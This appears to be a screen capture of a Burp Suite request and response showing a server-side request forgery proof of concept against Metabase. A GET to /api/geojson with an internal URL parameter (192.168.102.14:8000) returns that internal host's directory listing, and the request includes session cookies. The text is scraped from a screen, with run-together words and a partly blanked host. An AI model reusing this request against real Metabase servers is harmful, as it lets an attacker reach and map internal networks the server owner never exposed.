 Send
Cancel
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /api/geojson?url=http://192.168.102.14:8000 HTTP/1.1
2 Host: 10.44. :33000
3 Cookie: metabase.DEVICE=e46f9622-e3d1-44bf-b4b6-203cb824f403; _ga=
GA1.1.1470273194.1681263825; _gid=GA1.1.482075242.1681263825; _gat=1;
metabase.TIMEOUT=alive; metabase.SESSION=
feaf9cb3-4e49-4f4e-8ede-6f26ddca464a
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: application/json
6 Content-Type: application/json
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://10.44. :33000/admin/settings/maps
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 12 Apr 2023 02:04:40 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Frame-Options: DENY
7 X-XSS-Protection: 1; mode=block
8 Last-Modified: Wed, 12 Apr 2023 10:04:40 +0800
9 Strict-Transport-Security: max-age=31536000
10 Set-Cookie: metabase.TIMEOUT=alive;SameSite=Lax;Path=/
11 Set-Cookie: metabase.SESSION=feaf9cb3-4e49-4f4e-8ede-6f26ddca464a;
SameSite=Lax;Path=/;HttpOnly
12 X-Permitted-Cross-Domain-Policies: none
13 Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
14 X-Content-Type-Options: nosniff
15 Content-Security-Policy: default-src 'none'; script-src 'self'
'unsafe-eval' https://maps.google.com https://accounts.google.com
https://www.google-analytics.com
'sha256-K2AkR/jTLsGV8PyzWha7/eyliaD9c5jWRYwa++ZlMZc='
'sha256-ib2/2v5zC6gGM6Ety7iYgBUvpy/caRX9xV/pzzV7hf0='
'sha256-isH538cVBUY8IMlGYGbWtBwr+cGqkc4mN6nLcA7lUjE='; child-src 'self'
https://accounts.google.com; style-src 'self' 'unsafe-inline'
https://accounts.google.com; font-src *; img-src * 'self' data:;
connect-src 'self' https://accounts.google.com
metabase.us10.list-manage.com www.google-analytics.com
https://sp.metabase.com ; manifest-src 'self'; frame-ancestors 'none';
16 Expires: Tue, 03 Jul 2001 06:00:00 GMT
17 Content-Length: 401
18
19 <!DOCTYPEHTMLPUBLIC"-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
20 <html>
21 <head>
22 <metahttp-equiv="Content-Type"content="text/html; charset=utf-8">
23 <title>Directorylistingfor/</title>
24 </head>
25 <body>
26 <h1>Directorylistingfor/</h1>
27 <hr>
28 <ul>
29 <li><ahref="metabase.jar">metabase.jar</a></li>
30 <li><ahref="run_metabase.sh">run_metabase.sh</a></li>
31 </ul>
32 <hr>
33 </body>
34 </html>
35